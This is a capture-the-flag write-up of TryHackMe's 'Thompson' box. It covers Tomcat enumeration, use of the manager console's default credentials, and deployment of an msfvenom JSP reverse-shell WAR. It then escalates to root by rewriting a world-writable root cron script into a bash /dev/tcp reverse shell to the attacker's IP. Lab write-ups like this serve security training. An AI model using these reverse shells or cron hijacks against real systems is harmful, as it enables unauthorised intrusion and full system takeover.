Thompson
Date: May 30th 2022
Author: j.info
Link: Thompson CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- user.txt
- root.txt
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.2.24
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open  http    Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
|_http-open-proxy: Proxy might be redirecting requests
Gobuster Scan
gobuster dir -u http://10.10.2.24 -t 100 -r -x php,txt,html -w dir-med.txt
/docs                 (Status: 200) [Size: 16585]
/examples             (Status: 200) [Size: 1126]
/manager              (Status: 401) [Size: 2473]
/RELEASE-NOTES.txt    (Status: 200) [Size: 7063]
Website Digging
Visiting the main page:

Looking at /docs shows us Tomcat documentation. /examples shows us Tomcat examples for servlets, JSP, and websockets.

/manager is a login page:

Not having any credentials yet I click cancel and am presented with the following screen:


A username and password is listed so I decide to try that on the login page again, and it works. We get the following:

Of particular interest is the fact that we can upload and deploy WAR files! It’s possible to create reverse shells using msfvenom and have them be in the WAR format. You can read more about that here.
I create our shell like this:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.6.127.197 LPORT=4444 -f war -o rev-shell.war
Payload size: 1104 bytes
Final size of war file: 1104 bytes
Saved as: rev-shell.war
Now that we have that taken care of let’s see about getting a shell.
System Access
I click the browse button under the WAR file to deploy section and navigate to the file we just created, select it, and then click deploy. After doing so a new item shows up in the applications section right above the deploy box named /rev-shell:

I start a listener up on my system and then click the /rev-shell which connects back to us:
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.2.24] 38936
whoami
tomcat
hostname
ubuntu
I fix the shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL + Z to background shell
stty raw -echo; fg
stty -rows 49 -columns 103
And we have a much nicer shell to work with.
tomcat@ubuntu:/$
System Enumeration
sudo -l requires a password so no luck there yet.
The following users have login shells:
root:x:0:0:root:/root:/bin/bash
jack:x:1000:1000:tom,,,:/home/jack:/bin/bash
tomcat:x:1001:1001::/opt/tomcat:/bin/bash
Our id shows nothing out of the ordinary:
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Jack however has additional privileges:
uid=1000(jack) gid=1000(jack) groups=1000(jack),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
Checking out /home shows us a directory for jack. Looking in that gives us our first flag, the user.txt file:
wc -c user.txt
33 user.txt
Looking at cron jobs with less /etc/crontab shows us an interesting looking job running from the jack home directory:
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    cd /home/jack && bash id.sh
So it will run it as root. Checking to see if we have write permissions to that file:
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
Looking at the script:
#!/bin/bash
id > test.txt
Root
I modify the shell script to the following:
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.6.127.197/5555 0>&1
And then setup a listener to catch the connection. After a few seconds we get a shell back as root:
listening on [any] 5555 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.2.24] 44890
bash: cannot set terminal process group (16284): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack#
In the root directory is our last flag, root.txt.
wc -c /root/root.txt
33 /root/root.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding default Tomcat credentials and logging into the /manager console with them
- The /manager console allows us to deploy new WAR files and we create a reverse shell with msfvenom and then upload and deploy it to establish an initial foothold on the box
- Finding a cron job that executes a shell script in a users home directory as root, and we had the ability to modify the shell script which was done to send a reverse shell back to us as root
Many thanks to:
- stuxnet for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com